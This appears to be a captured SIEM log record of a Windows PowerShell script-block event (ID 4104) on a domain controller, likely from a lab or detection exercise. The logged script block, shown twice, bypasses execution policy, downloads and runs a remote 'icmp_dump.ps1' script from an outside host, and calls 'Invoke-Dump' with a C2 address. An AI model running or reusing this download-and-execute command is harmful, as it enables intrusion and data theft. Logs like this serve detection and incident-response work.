 event_id
4104
hostname
DC01
message
<13>Oct 14 07:57:09 172.16.0.10 AgentDevice=WindowsLog AgentLogFile=Microsoft-Windows-PowerShell/Operational PluginVersion=WC.MSEVEN6.10.
1.8.17 Source=Microsoft-Windows-PowerShell Computer=DC01.CORP.LOCAL OriginatingComputer=172.16.0.10 User= Domain= EventID=4104
EventIDCode=4104 EventType=2 EventCategory=2 RecordNumber=22571 TimeGenerated=1728903406 TimeWritten=1728903406 Level
=Warning Keywords=0 Task=ExecuteCommand Opcode=15 Message=Creating Scriptblock text (1 of 1): powershell -ep bypass -Co
mmand "IEX (New-Object Net.WebClient).DownloadString('http://192.168.145.3:8080/icmp_dump.ps1'); Invoke-Dump -c2 192.168.145.30" ScriptBlock
ID: 28b4e18f-a68e-44ec-b0de-e785cbd60e47 Path:
scriptblock
Creating Scriptblock text (1 of 1): powershell -ep bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://192.168.145.3:8080/
icmp_dump.ps1'); Invoke-Dump -c2 192.168.145.30"
source
172.16.0.10
timestamp
2024-10-13 02:07:27.043
windows_agentlogfile
Microsoft-Windows-PowerShell
windows_source
Microsoft-Windows-PowerShell